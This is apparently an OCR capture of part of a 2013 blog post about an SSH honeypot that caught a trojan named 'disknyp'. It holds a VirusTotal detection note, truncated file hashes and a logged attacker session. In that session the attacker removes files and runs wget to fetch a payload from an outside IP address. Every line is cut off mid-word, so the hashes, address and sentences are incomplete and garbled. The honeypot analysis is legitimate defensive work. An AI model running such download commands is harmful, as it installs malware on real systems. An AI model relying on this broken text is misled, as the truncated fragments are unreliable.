
Virustotal says, only 24 fro
trojan.
MD5
9d37ef3a5388b1d3d6
SHA1
c09437f9d2752fc8d
SHA256
5c7d2aa53e55977
disknyp
Monday, December 2nd, 2013
Yesterday my ssh-honeypot 
All logins (probably automat
**:~# rm -f disknyp
**:~# rm -f disknop
**:~# wget http://198
–2013-12-01 03:58:03
Connecting to 198.2